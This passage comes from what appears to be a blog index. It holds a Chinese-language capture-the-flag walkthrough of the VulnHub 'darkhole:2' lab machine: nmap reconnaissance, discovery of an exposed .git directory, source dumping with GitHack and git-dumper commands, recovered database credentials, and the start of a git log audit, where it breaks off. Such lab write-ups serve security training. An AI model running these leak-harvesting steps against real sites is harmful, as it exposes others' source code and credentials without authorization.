\n\n","tags":["vulnhub","ftp"],"categories":["打靶"]},{"title":"vulnhub-darkhole:2打靶","url":"/2022/06/25/vulnhub-darkhole-2打靶/","content":"# 环境\nvulnhub项目 https://www.vulnhub.com/entry/darkhole-2,740/\n靶机:172.16.17.154\n攻击机kali:172.16.17.140\n\n# 信息收集\nnmap 扫描靶机\n\n\n访问一下首页,看看web指纹\n\n\n首页只有一个登录功能, nmap扫到一个.git目录,继续扫一下目录\n\n\nconfig和.git挨个访问,都存在目录遍历和git泄露\n\n\n\n信息收集到此结束\n\n\n# Exploit\n## 获取git源码\n脚本地址 https://github.com/lijiejie/GitHack/\n\n用脚本下载源码\n```bash\npython GitHack.py http://172.16.17.154/.git/\n```\n\n\n\n查看一下目录结构\n\n\n得到数据库账号密码,但是并未对外开放数据库端口\n\n\n审计几个php文件,没有收获\n\n## git log\n递归下载目录\n脚本地址 https://github.com/arthaud/git-dumper\n```bash\npython git_dumper.py http://172.16.17.154/.git website\n```\n\n\n审计日志\n